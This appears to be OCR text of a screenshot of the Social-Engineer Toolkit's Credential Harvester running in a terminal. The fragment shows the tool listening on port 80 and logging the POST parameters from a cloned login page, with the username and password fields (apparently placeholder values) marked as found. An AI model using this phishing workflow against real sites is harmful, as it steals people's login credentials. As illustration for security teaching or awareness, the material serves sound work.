 attacker@attacker: ~
File Edit View Search Terminal Help
fields are available. Regardless, this captures all POSTs on a website.
[*] Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
101.222.77.178 - - [12/May/2013 13:57:49] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: lsd=AVqhdlVD
PARAM: display=
PARAM: enable_profile_selector=
PARAM: legacy_return=1
PARAM: next=
PARAM: profile_selector_ids=
PARAM: trynum=1
PARAM: timezone=
PARAM: lgnrnd=012344_zMTy
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=someone
POSSIBLE PASSWORD FIELD FOUND: pass=hackedme
PARAM: default_persistent=0
POSSIBLE USERNAME FIELD FOUND: login=Log+in
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.